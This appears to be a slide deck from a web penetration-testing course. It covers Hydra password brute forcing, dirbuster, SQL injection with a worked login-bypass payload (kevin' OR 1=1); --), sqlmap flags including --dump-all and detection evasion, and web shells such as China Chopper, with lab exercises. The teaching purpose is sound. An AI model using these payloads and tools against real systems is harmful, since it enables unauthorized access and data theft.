
Burp Spider

Slide 24


Slide 25
Hydra
https://github.com/vanhauser-thc/thc-hydra
A multi-threaded application for brute forcing passwords for a variety of common protocols including HTTP forms (GET and POST)
HTTP(S) GET, HTTP(S) POST, SSH, FTP, Cisco, MS SQL, MySQL, Oracle, RDP, SMB, VNC, etc.
The better the word list the more you can find

Slide 26

Hydra

Slide 27

rockyou.txt?
cd /usr/share/wordlists
gzip –d rockyou.txt.gz
less rockyou.txt
rockyou.txt contains 14,341,564 unique passwords (from 32,603,388 unique accounts)
From a company called RockYou that was breached and stored all their passwords in the clear.

Slide 28
Hydra Exercise
Complete the Hydra exercise as outlined in the Exercises document

Slide 29
dirbuster
Multi-threaded app to brute force possible files/directories that may lurk on a website but are not publicly linked to.
Has several built in word lists and you can add new ones or do a total brute force
You never know what you’ll find…

Slide 30


Slide 31


Slide 32



Slide 33
dirbuster Exercise
Complete the dirbuster exercise

Slide 34

Looking for SQL injection
Various tools automate scanning for SQL injection flaws:
Nmap Scripting Engine scripts
sqlmap
sqlninja
Havij
https://xkcd.com/327/

Slide 35
SQL Injection
URL: http://172.16.0.129/movies.php?id=1
SQL query: SELECT * FROM movies WHERE id = ‘1’;
User input (the 1) is being directly entered into the SQL query, meaning if we put “something else” that “something else” will be queried

Slide 36

SQL injection
Code: $result = mysql_query(”SELECT * FROM users WHERE user=‘$username’ AND pass=‘$password’ ; “);
$username = kevin
$password = password

Slide 37
SQL Injection
$username = kevin
$password = password
$result = mysql_query(”SELECT * FROM users WHERE user=‘kevin’ AND pass=‘password’ “);
User ID | User | Pass
1 | kevin | password
2 | notkevin | 123456
✅

Slide 38
SQL Injection
Note: -- in SQL is a comment
Code: $result = mysql_query(”SELECT * FROM users WHERE user=‘$username’ AND pass=‘$password’ ; “);
$username = kevin’ OR 1=1); --
$password = password (this won’t be processed!)

Slide 39
SQL Injection
$username = kevin’ OR 1=1); --
$password = password
Code: $result = mysql_query(”SELECT * FROM users WHERE user=‘kevin’ OR 1=1); --’ AND pass=‘password’ ; “);

Slide 40
SQL injection
1=1 -- this is always true
1=0 -- this is always false
Helpful when trying to compare responses between a successful and unsuccessful SQL injection query attempt

Slide 41


Blind based
True
(there)
False
(not there)

Slide 42
More on SQLi
https://portswigger.net/web-security/sql-injection
I highly recommend PortSwigger’s free online Web Security Academy - https://portswigger.net/web-security
(PortSwigger = makers of Burp Suite)

Slide 43
sqlmap
sqlmap.org
Great tool for automating detection and exploitation of SQL injection flaws
Supports nearly every DB used for web apps
Supports 6 SQL injection techniques:
Boolean-based blind, time-base blind, error-based, UNION query-based, stacked query, out of band

Slide 44
sqlmap
Can enumerate users, password hashes, privs, roles, databases, tables
Can do password cracking based off dictionaries
Dump entire databases
Upload/download files
Execute commands

Slide 45

sqlmap
Command line based, Written in Python

Slide 46
sqlmap
sqlmap –u “url”
-b = grab DB banner (good when testing)
--random-agent (helps with some rate limiting/detection)
-g Process Google Dork results as target URLS
--flush-sessions (don’t use prev cached results)
--fresh-queries (same as above) *
--dump-all = Smash and grab it all
-D database = focus on “database”
-T table = focus on “table”

Slide 47
sqlmap Exercise
sqlmap Exercise – complete the exercise in the Exercise document.

Slide 48

wpscan

Slide 49
Web Shells
Script (often written in PHP, Perl, ASPX, etc) that an attacker uploads to a web server that lets the attacker run commands on the web server with the access level of the process that the web server is running as.
Thick server (ex. C99 Shell)
Thick client (ex. Weevely, China Chopper)

Slide 50

Web Shells – C99

Slide 51

Web Shells - Weevely

Slide 52

Web Shells – China Chopper

Slide 53
China Chopper
